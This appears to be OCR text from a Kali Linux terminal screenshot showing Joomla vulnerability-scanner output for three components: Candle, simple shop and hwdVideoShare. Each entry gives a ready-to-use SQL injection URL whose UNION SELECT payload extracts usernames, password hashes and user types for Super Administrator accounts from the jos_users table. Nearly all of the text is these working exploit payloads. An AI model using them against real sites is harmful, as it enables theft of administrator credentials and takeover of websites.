 Приложения Переход Чтв, 2 Май, 08:23 en root
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
# 74
Info -> Component: Candle SQL Injection Vulnerability
Versions Affected: 1.0.0 <=
Check: /components/com_candle/
Exploit: /index.php?option=com_candle&task=content&cID=-9999+UNION+SELECT+1,2,3,concat(0x1e,username,0x3a,passw
ord,0x1e,0x3a,usertype,0x1e),5,6+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--
Vulnerable? No
# 75
Info -> Component: simple shop SQL Injection Vulnerability
Versions Affected: 2.0 <=
Check: /components/com_simpleshop/
Exploit: /index.php?option=com_simpleshop&task=browse&Itemid=29&catid=-1+UNION+SELECT+1,concat(0x1e,username,0x
3a,password,0x1e,0x3a,usertype,0x1e),1,1,1,1,1,1+FROM+jos_users+where+usertype=0x53757065722041646d696e69737472
61746f72--
Vulnerable? No
# 76
Info -> Component: hwdVideoShare SQL Injection Vulnerability
Versions Affected: 1.1.1 <=
Check: /components/com_hwdvideoshare/
Exploit: /index.php?option=com_hwdvideoshare&func=viewcategory&Itemid=61&cat_id=-9999999+UNION+SELECT+000,111,2
22,333,concat(0x1e,username,0x3a,password,0x1e,0x3a,usertype,0x1e),0,0,0,0,0,0,0,0,0,0,0,1,1,1,1,2,2,2+FROM+jos
_users+where+usertype=0x53757065722041646d696e6973747261746f72--
Vulnerable? No
*123 root@kali: ~ [Awaiting More Info Di...